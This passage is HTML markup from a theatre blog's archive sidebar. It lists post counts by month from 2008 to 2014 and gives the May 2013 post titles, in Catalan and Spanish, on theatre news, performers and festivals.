febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2013/05/un-shakespeare-de-6-hores-i-les-tres.html'>Un Shakespeare de 6 hores i &#39;Les tres germanes&#39; am...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/el-teatro-europeo-y-dario-fo-pierden.html'>El teatro europeo y Dario Fo pierden a Franca Rame</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/dos-damas-de-teatro.html'>Dos damas de teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/la-modernidad-del-verso-clasico.html'>La modernidad del verso clásico</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/alcoi-esdeve-lepicentre-del-teatre-al.html'>Alcoi esdevé l&#39;epicentre del teatre al País Valencià</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/wet-achaca-la-bajada-de-publico-la.html'>Wert achaca la bajada de público a la disminución ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/sau-tindra-un-musical-de-grans-exits.html'>Sau tindrà un musical de grans èxits: &#39;Boig per tu&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/barcelona.html'>BARCELONA</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/de-italianadas-y-otras-historias.html'>DE ITALIANADAS Y OTRAS HISTORIAS</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/sergi-belbel-si-pudiera-la-derecha.html'>Sergi Belbel: &#180;Si pudiera, la derecha prohibiría e...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/dido-i-aeneas-el-debut-en-lopera-del.html'>&#39;Dido i Aeneas&#39;, el debut en l&#39;òpera del Cor Jove ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/pepa-plana-i-claret-papiol-premiats-la.html'>Pepa Plana i Claret Papiol, premiats a la Fira del...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/els-guapos-son-els-raros.html'>ELS GUAPOS SÓN ELS RAROS</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/y-la-obra-continuara.html'>Y la obra continuará</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/bambalinas-en-la-suite-real.html'>Bambalinas en la &#8216;suite&#8217; real</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/del-monestir-al-teatre-compromes.html'>Del monestir al teatre compromès</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/el-lliure-tindra-una-companyia-jove.html'>El Lliure tindrà una companyia jove estable</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/oxigen-la-creacio.html'>Oxigen a la creació</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/el-pare-del-vodevil-aterra-la-seca.html'>El pare del vodevil aterra a La Seca</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/albena-teatre-celebra-les-900.html'>Albena Teatre celebra les 900 representacions de l...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/mor-lactor-i-pallasso-joan-montanyes.html'>Mor l&#39;actor i pallasso Joan Montanyès, &#39;Monti&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/laia-marull-la-feina-mai-mha-fet-patir.html'>Laia Marull: &quot;La feina mai m&#39;ha fet patir. Em sent...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/teatro-en-el-adn-de-una-ciudad.html'>Teatro en el ADN de una ciudad</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/tongo-los-max.html'>TONGO A LOS MAX</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/solfatara.html'>SOLFATARA</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/muere-el-presentador-y-actor-de-doblaje.html'>Muere el presentador y actor de doblaje Constantin...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/toni-gomila-com-menys-paraules.html'>Toni Gomila: &quot;Com menys paraules utilitzes, més po...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/el-mon-de-copi-reviu-latrium.html'>El món de Copi reviu a l&#39;Atrium</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/trapezi-malgrat-tot.html'>Trapezi, malgrat tot</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/los-astros-mas-brillantes.html'>Los astros más brillantes</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/david-larible-el-insulto-deberia-ser.html'>David Larible: &#8220;El insulto debería ser decir polít...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/fuente-laura-martin-elcultural.html'>Titirimundi, puro teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/lhora-de-les-companyies-joves.html'>L&#39;hora de les companyies joves</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/ser-o-no-ser.html'>SER O NO SER</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/milagro-teatral-en-pequeno-formato.html'>Milagro teatral en pequeño formato</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/romeo-castellucci-el-teatro-no-puede.html'>Romeo Castellucci: &quot;El teatro no puede ser un hábi...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/barcelona-abre-la-segunda-convocatoria.html'>Barcelona abre la segunda convocatoria de subvenci...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html'>Josep Maria Miró, premi Quim Masó</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/la-compania-nacional-de-danza-explicara.html'>La Compañía Nacional de Danza explicarà &#39;Romeo y J...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/tamara-rojo-en-la-cultural-hay.html'>Tamara Rojo: &quot;En la cultural hay corrupción porque...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/el-x-festival-shakespeare-desembarca-en.html'>El X Festival Shakespeare desembarca en el Raval</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/la-noche-mas-larga-segun-lope-de-vega.html'>La noche más larga según Lope de Vega</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/russafa-baila-al-ritmo-de-su-festival.html'>Russafa baila al ritmo de su festival de danza</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/los-teatros-minis-crecen.html'>Los teatros minis crecen</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/nao-albet-entrevista-marcel-borras.html'>Nao Albet entrevista Marcel Borràs</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/marcel-borras-entrevista-nao-albet.html'>Marcel Borràs entrevista Nao Albet</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/shopping-theatre-salt.html'>&#39;Shopping &amp; Theatre&#39; a Salt</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/la-barcelona-de-los-bombardeos-de-la.html'>La &#39;Barcelona&#39; de los bombardeos de la Guerra Civi...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/pere-arquillue-els-actors-anem-amb-la.html'>Pere Arquillué: &quot;Els actors anem amb la cremallera...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/trapezi-dultima-hora.html'>Trapezi d&#39;última hora</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/titelles-per-julieta.html'>Titelles per a Julieta</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/shopping-fucking-i-rocknroll.html'>&#39;Shopping &amp; fucking&#39; i rock&#39;n&#39;roll</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/la-sindicatura-proposa-modificar-el.html'>La Sindicatura proposa modificar el contracte del ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/el-hogar-es-donde-esta-el-corazon.html'>El hogar es donde está el corazón</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/reivindicacions-teatrals.html'>Reivindicacions teatrals</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/05/una-ventana-para-el-teatro-novel.html'>Una ventana para el teatro novel</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
